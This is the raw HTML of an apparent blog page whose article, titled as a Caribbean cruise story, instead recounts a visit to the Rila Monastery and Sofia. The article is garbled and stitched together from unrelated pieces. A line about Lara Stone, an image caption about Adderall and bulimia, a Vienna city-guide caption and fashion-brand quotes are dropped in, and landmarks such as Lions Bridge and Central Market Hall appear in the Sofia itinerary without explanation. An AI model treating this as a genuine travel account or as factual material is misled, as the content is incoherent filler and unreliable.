                        <article id="post-826" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" class="entry-image-link">
                                        <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" rel="bookmark">Best Practices to Maintain Smartphone Battery Health</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:39:38+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:39:39+00:00">November 27, 2025</time></div>                            </div>
                        </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-823" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" class="entry-image-link">
                                        <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" rel="bookmark">Best Practices for Balancing Work and Money Goals</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:38:24+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:38:25+00:00">November 27, 2025</time></div>                            </div>
                        </article>
                    </div>
                
            </div>
        </div>
    </section>
    



<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/uncategorized/">Home</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-195 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/cleaning-services/">Cleaning-Services</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/decorating-ideas/">Decorating-Ideas</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-improvement/">Home-Improvement</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/furniture/">Furniture</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-199 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/garage-and-storage/">Garage-and-Storage</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/gardening/">Gardening</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-decor/">Home-Decor</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-renovation/">Home-Renovation</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-security/">Home-Security</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/house-plans/">House-Plans</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-206 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/kitchen/">Kitchen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/landscape/">Landscape</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/plumbing/">Plumbing</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/moving-and-relocating/">Moving-and-Relocating</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-211"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/remodeling/">Remodeling</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-211 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/flooring/">Flooring</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/write-for-us/">Write for us</a></div><!-- .ancestor-wrapper --></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://theclevelandhomecoming.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="newsxpress-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->

        </div>
    </div>
</div> <!-- theme-search-panel -->

    
    
<main id="site-content" role="main">
    <div class="wrapper">
        <div id="primary" class="content-area theme-sticky-component">

            
<article id="post-94" class="post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-travel">
				<header class="entry-header has-box-shadow">
				<h1 class="entry-title entry-title-xlarge">The Ultimate Cruise Experience in the Carribean</h1>
                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2022-02-22T09:15:34+00:00">February 22, 2022</time><time class="updated" datetime="2023-10-26T08:36:37+00:00">October 26, 2023</time></div><div class="newsxpress-meta newsxpress-meta-author"> <a class="url fn n" href="https://theclevelandhomecoming.com/author/lola/">Lola</a></div>
							</header><!-- .entry-header -->

			
            <div class="entry-image">
                <figure class="featured-media">
                    <img width="800" height="533" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg 800w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113-300x200.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113-768x512.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113-696x464.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />                </figure>
                
        <div class="newsxpress-meta post-read-time">

            <span class="screen-reader-text">Estimated read time</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M2 14.5a.5.5 0 0 0 .5.5h11a.5.5 0 1 0 0-1h-1v-1a4.5 4.5 0 0 0-2.557-4.06c-.29-.139-.443-.377-.443-.59v-.7c0-.213.154-.451.443-.59A4.5 4.5 0 0 0 12.5 3V2h1a.5.5 0 0 0 0-1h-11a.5.5 0 0 0 0 1h1v1a4.5 4.5 0 0 0 2.557 4.06c.29.139.443.377.443.59v.7c0 .213-.154.451-.443.59A4.5 4.5 0 0 0 3.5 13v1h-1a.5.5 0 0 0-.5.5zm2.5-.5v-1a3.5 3.5 0 0 1 1.989-3.158c.533-.256 1.011-.79 1.011-1.491v-.702s.18.101.5.101.5-.1.5-.1v.7c0 .701.478 1.236 1.011 1.492A3.5 3.5 0 0 1 11.5 13v1h-7z" /></svg>
            2 min read
        </div>
                </div><!-- .entry-image -->

        
				<div class="entry-content">
		
<p style="max-width:600px">We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we headed down to our homestay family’s small dining room for breakfast.</p>



<p style="max-width:600px"><strong>Refreshingly, what was expected of her was the same thing that was expected of Lara Stone: to take a beautiful picture.</strong></p>



<p style="max-width:600px">We were making our way to the Rila Mountains, where we were visiting the Rila Monastery where we enjoyed scrambled eggs, toast, mekitsi, local jam and peppermint tea. </p>



<div><a href="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2.jpg" class="td-modal-image"><div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" decoding="async" width="800" height="553" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2.jpg" alt="" class="wp-image-23" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2.jpg 800w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2-300x207.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2-768x531.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2-218x150.jpg 218w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/girl2-696x481.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption>Adderall and flirting with bulimia in an attempt to whittle herself</figcaption></figure></div></a></div>



<h2 class="wp-block-heading" style="max-width:600px">We wandered the site with other tourists</h2>



<p style="max-width:600px">Yet strangely the place did not seem crowded. I’m not sure if it was the sheer size of the place, or whether the masses congregated in one area and didn’t venture far from the main church, but I didn’t feel overwhelmed by tourists in the monastery.</p>



<div><a href="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/boy1.jpg" class="td-modal-image"><div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/boy1.jpg" alt="" class="wp-image-24" width="307" height="443" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/boy1.jpg 415w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/boy1-208x300.jpg 208w" sizes="auto, (max-width: 307px) 100vw, 307px" /><figcaption>City Guide for Vienna</figcaption></figure></div></a></div>



<p style="max-width:600px">Headed over Lions Bridge and made our way to the Sofia Synagogue, then sheltered in the Central Market Hall until the recurrent (but short-lived) mid-afternoon rain passed.</p>



<p style="max-width:600px">Feeling refreshed after an espresso, we walked a short distance to the small but welcoming Banya Bashi Mosque, then descended into the ancient Serdica complex.</p>



<p style="max-width:600px">We were exhausted after a long day of travel, so we headed back to the hotel and crashed.</p>



<p style="max-width:600px"> I had low expectations about Sofia as a city, but after the walking tour I absolutely loved the place. This was an easy city to navigate, and it was a beautiful city – despite its ugly, staunch and stolid communist-built surrounds. Sofia has a very average facade as you enter the city, but once you lose yourself in the old town area, everything changes.</p>



<p style="max-width:600px">Clothes can transform your mood and confidence. Fashion moves so quickly that, unless you have a strong point of view, you can lose integrity. I like to be real. I don’t like things to be staged or fussy. I think I’d go mad if I didn’t have a place to escape to. You have to stay true to your heritage, that’s what your brand is about.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		        <div class="newsxpress-meta-group">
            
        </div>
        	</footer><!-- .entry-footer -->
</article><!-- #post-94 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theclevelandhomecoming.com/2022/02/22/flying-over-the-grand-canyon-with-a-helicopter/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Flying Over the Grand Canyon with a Helicopter</span></a></div><div class="nav-next"><a href="https://theclevelandhomecoming.com/2022/02/22/this-amazing-massage-service-for-women-is-changing-the-game/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">This Amazing Massage Service for Women is Changing The Game</span></a></div></div>
	</nav><div class="single-author-info-area theme-single-post-component">
    <div class="single-author-info-wrapper">
        <div class="author-image">
            <a href="https://theclevelandhomecoming.com/author/lola/" title="Lola">
                            </a>
        </div>

        <div class="author-details">

            
            <a href="https://theclevelandhomecoming.com/author/lola/" title="Lola"
               class="author-name">
                Lola            </a>

            
            
            
        </div>
    </div>
</div>        <div class="single-related-posts-area theme-single-post-component">
            <header class="component-header single-component-header">
                <h2 class="single-component-title">
                    You May Also Like                </h2>
            </header>
            <div class="component-content single-component-content">
                                    <article id="post-149" class="theme-article-post theme-single-component-article article-has-effect post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-business category-decorating category-gadgets category-health-fitness category-interiors category-make-it-modern category-mobile-phones category-new-look category-photography category-racing category-recipes category-reviews category-sport category-street-fashion category-style-hunter category-travel category-video category-vogue">
                                                    <div class="entry-image entry-image-small">

                                    <a href="https://theclevelandhomecoming.com/2022/02/22/silicon-valley-guru-affected-by-the-fulminant-slashed/">
                                        <img width="640" height="428" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Silicon Valley Guru Affected by the Fulminant Slashed" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-768x513.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-300x200.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-696x465.jpg 696w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118.jpg 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                    </a>
                                                                </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://theclevelandhomecoming.com/2022/02/22/silicon-valley-guru-affected-by-the-fulminant-slashed/">
                                    Silicon Valley Guru Affected by the Fulminant Slashed                                </a>
                            </h3>
                            <div class="post-date">
                                February 22, 2022                            </div>
                        </div>
                    </article>
                                    <article id="post-89" class="theme-article-post theme-single-component-article article-has-effect post-89 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-recipes">
                                                    <div class="entry-image entry-image-small">

                                    <a href="https://theclevelandhomecoming.com/2022/02/22/top-ten-kitchen-shortcuts-for-indian-food-delights/">
                                        <img width="640" height="428" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Top Ten Kitchen Shortcuts for Indian Food Delights" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-768x513.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-300x200.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118-696x465.jpg 696w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/118.jpg 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                    </a>
                                                                </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://theclevelandhomecoming.com/2022/02/22/top-ten-kitchen-shortcuts-for-indian-food-delights/">
                                    Top Ten Kitchen Shortcuts for Indian Food Delights                                </a>
                            </h3>
                            <div class="post-date">
                                February 22, 2022                            </div>
                        </div>
                    </article>
                                    <article id="post-148" class="theme-article-post theme-single-component-article article-has-effect post-148 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-business category-decorating category-gadgets category-health-fitness category-interiors category-make-it-modern category-mobile-phones category-new-look category-photography category-racing category-recipes category-reviews category-sport category-street-fashion category-style-hunter category-travel category-video category-vogue">
                                                    <div class="entry-image entry-image-small">

                                    <a href="https://theclevelandhomecoming.com/2022/02/22/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">
                                        <img width="640" height="427" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/119-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Watch Awesome Kate Go Full Cooking Pro in England this Week" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/119-768x512.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/119-300x200.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/119-696x464.jpg 696w, https://theclevelandhomecoming.com/wp-content/uploads/2022/02/119.jpg 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                    </a>
                                                                </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://theclevelandhomecoming.com/2022/02/22/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">
                                    Watch Awesome Kate Go Full Cooking Pro in England this Week                                </a>
                            </h3>
                            <div class="post-date">
                                February 22, 2022                            </div>
                        </div>
                    </article>
                            </div>
        </div>

            <div class="single-author-posts-area theme-single-post-component">
        <header class="component-header single-component-header">
            <h2 class="single-component-title">More From Author</h2>
        </header>
        <div class="component-content single-component-content">
                        <article id="post-833" class="theme-article-post theme-single-component-article article-has-effect post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                    <div class="entry-image entry-image-small">

                            <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/">
                                <img width="640" height="361" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                            
                    </div>
                                <div class="entry-details">
                    <h3 class="entry-title entry-title-small">
                        <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/">
                            Cleaning Hacks for a Fresher, Brighter Home                        </a>
                    </h3>
                    <div class="post-date">
                        November 28, 2025                    </div>
                </div>
            </article>
                        <article id="post-829" class="theme-article-post theme-single-component-article article-has-effect post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                    <div class="entry-image entry-image-small">

                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/">
                                <img width="640" height="334" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                            
                    </div>
                                <div class="entry-details">
                    <h3 class="entry-title entry-title-small">
                        <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/">
                            Best Practices to Manage Multiple Email Accounts                        </a>
                    </h3>
                    <div class="post-date">
                        November 27, 2025                    </div>
                </div>
            </article>
                        <article id="post-826" class="theme-article-post theme-single-component-article article-has-effect post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                    <div class="entry-image entry-image-small">

                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/">
                                <img width="600" height="400" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />                            </a>
                            
                    </div>
                                <div class="entry-details">
                    <h3 class="entry-title entry-title-small">
                        <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/">
                            Best Practices to Maintain Smartphone Battery Health                        </a>
                    </h3>
                    <div class="post-date">
                        November 27, 2025                    </div>
                </div>
            </article>
                    </div>
    </div>
    
    <div id="comments" class="single-comments-area theme-single-post-component  no-comments">
        <div class="comments-area-title">
            <h3 class="comments-title">
                <span class="comment-number total">+</span> There are no comments            </h3>
            <a class="comments_add-comment" href="#reply-title">Add yours</a>        </div>
        
    </div><!-- #comments .single-comments-area -->
    <p class="nocomments">Comments are closed.</p>

        </div><!-- #primary -->
            </div>
</main>

<!--sticky-article-navigation starts-->
    <div class="sticky-article-navigation">
                    <a class="sticky-article-link sticky-article-prev" href="https://theclevelandhomecoming.com/2022/02/22/flying-over-the-grand-canyon-with-a-helicopter/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg>                </div>
                <article id="post-94" class="theme-article-post theme-sticky-article post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-travel">
                                            <div class="entry-image entry-image-thumbnail">
                                                                    <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/114-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            Flying Over the Grand Canyon with a Helicopter                        </h3>
                    </div>
                </article>
            </a>

        
            <a class="sticky-article-link sticky-article-next" href="https://theclevelandhomecoming.com/2022/02/22/this-amazing-massage-service-for-women-is-changing-the-game/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg>                </div>
                <article id="post-94" class="theme-article-post theme-sticky-article post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-travel">
                                            <div class="entry-image entry-image-thumbnail">

                                                                    <img width="300" height="192" src="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/112-300x192.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            This Amazing Massage Service for Women is Changing The Game                        </h3>
                    </div>
                </article>
            </a>

            </div>


<!--sticky-article-navigation ends-->


<section class="site-section site-recommendation-section">
    <div class="wrapper">
        <div class="column-row">
            <div class="column column-12">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        You May Also Like:                    </h2>
                    <div class="site-section-controls">
                        <div class="theme-swiper-button recommendation-button-prev">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg>                        </div>
                        <div class="theme-swiper-button recommendation-button-next">
